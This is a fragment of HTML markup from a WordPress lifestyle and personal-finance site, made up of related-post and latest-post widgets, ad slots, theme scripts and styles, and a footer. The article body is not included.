block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1877,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "145";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "25";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AI Proof your Career" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jobs that are AI-Proof" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" class="td-image-wrap " title="Top Programs For Veteran Assistance" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Programs for veteran Assistance" title="Top Programs For Veteran Assistance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" title="Top Programs For Veteran Assistance">Top Programs For Veteran Assistance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/your-guide-to-rent-to-own-homes/" rel="bookmark" class="td-image-wrap " title="Your Guide To Rent-To-Own Homes" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2023/01/pexels-rodnae-productions-8293778-1-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2023/01/pexels-rodnae-productions-8293778-1-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2023/01/pexels-rodnae-productions-8293778-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rent-to-own homes" title="Your Guide To Rent-To-Own Homes" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/your-guide-to-rent-to-own-homes/" rel="bookmark" title="Your Guide To Rent-To-Own Homes">Your Guide To Rent-To-Own Homes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="4528783007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-1877","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "617";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "102";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/boost-your-credit-score-fast-with-these-tricks/" rel="bookmark" class="td-image-wrap " title="Boost Your Credit Score FAST With These Tricks" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/10/cardmapr-nl-s8F8yglbpjo-unsplash-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/10/cardmapr-nl-s8F8yglbpjo-unsplash-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2022/10/cardmapr-nl-s8F8yglbpjo-unsplash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Boost your credit score fast" title="Boost Your Credit Score FAST With These Tricks" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/boost-your-credit-score-fast-with-these-tricks/" rel="bookmark" title="Boost Your Credit Score FAST With These Tricks">Boost Your Credit Score FAST With These Tricks</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/surveys-wont-pay-the-bills-but-these-will/" rel="bookmark" class="td-image-wrap " title="Surveys Won&#8217;t Pay the Bills, but These Will" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/07/Surveys-Wont-Pay-the-Bills-but-These-Will-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2019/07/Surveys-Wont-Pay-the-Bills-but-These-Will-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2019/07/Surveys-Wont-Pay-the-Bills-but-These-Will-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Surveys Won&#039;t Pay the Bills, but These Will" title="Surveys Won&#8217;t Pay the Bills, but These Will" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/surveys-wont-pay-the-bills-but-these-will/" rel="bookmark" title="Surveys Won&#8217;t Pay the Bills, but These Will">Surveys Won&#8217;t Pay the Bills, but These Will</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/apps-that-encourage-self-care-productivity-organization/" rel="bookmark" class="td-image-wrap " title="Apps That Encourage Self-Care, Productivity, &#038; Organization" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_754380754-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_754380754-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/02/shutterstock_754380754-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Apps That Encourage Self-Care, Productivity, &amp; Organization" title="Apps That Encourage Self-Care, Productivity, &#038; Organization" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/apps-that-encourage-self-care-productivity-organization/" rel="bookmark" title="Apps That Encourage Self-Care, Productivity, &#038; Organization">Apps That Encourage Self-Care, Productivity, &#038; Organization</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-turn-your-closet-into-cash/" rel="bookmark" class="td-image-wrap " title="How to Turn Your Closet Into Cash" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/10/How-to-Turn-Your-Closet-Into-Cash-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2019/10/How-to-Turn-Your-Closet-Into-Cash-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2019/10/How-to-Turn-Your-Closet-Into-Cash-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="How to Turn Your Closet Into Cash" title="How to Turn Your Closet Into Cash" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-turn-your-closet-into-cash/" rel="bookmark" title="How to Turn Your Closet Into Cash">How to Turn Your Closet Into Cash</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-survive-a-narcissist/" rel="bookmark" class="td-image-wrap " title="How to Survive a Narcissist" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/09/How-to-Survive-a-Narcissist-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/09/How-to-Survive-a-Narcissist-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/09/How-to-Survive-a-Narcissist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="How to Survive a Narcissist" title="How to Survive a Narcissist" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-survive-a-narcissist/" rel="bookmark" title="How to Survive a Narcissist">How to Survive a Narcissist</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/this-color-didnt-really-exist-in-ancient-greece/" rel="bookmark" class="td-image-wrap " title="This Color Didn&#8217;t Really Exist in Ancient Greece" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/12/This-Color-Didnt-Really-Exist-in-Ancient-Greece-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/12/This-Color-Didnt-Really-Exist-in-Ancient-Greece-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/12/This-Color-Didnt-Really-Exist-in-Ancient-Greece-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="This Color Didn&#039;t Really Exist in Ancient Greece" title="This Color Didn&#8217;t Really Exist in Ancient Greece" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/this-color-didnt-really-exist-in-ancient-greece/" rel="bookmark" title="This Color Didn&#8217;t Really Exist in Ancient Greece">This Color Didn&#8217;t Really Exist in Ancient Greece</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-4" class="td_block_template_6 widget ai_widget-4 block-widget ai-sticky-widget"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<!-- put the below code in body -->

<div id="375562588">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function () {
                window._mNDetails.loadTag("375562588", "325x250", "375562588");
            });
        }
        catch (error) {
        }
    </script>
</div></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-1877","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "617";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "103";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" class="td-image-wrap " title="Jobs that are AI-Proof" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3861969-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3861969-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Jobs that are AI-Proof" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/jobs-that-are-ai-proof/" rel="bookmark" title="Jobs that are AI-Proof">Jobs that are AI-Proof</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><aside class="td_block_template_6 widget block-widget"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="6088442536"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside>
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
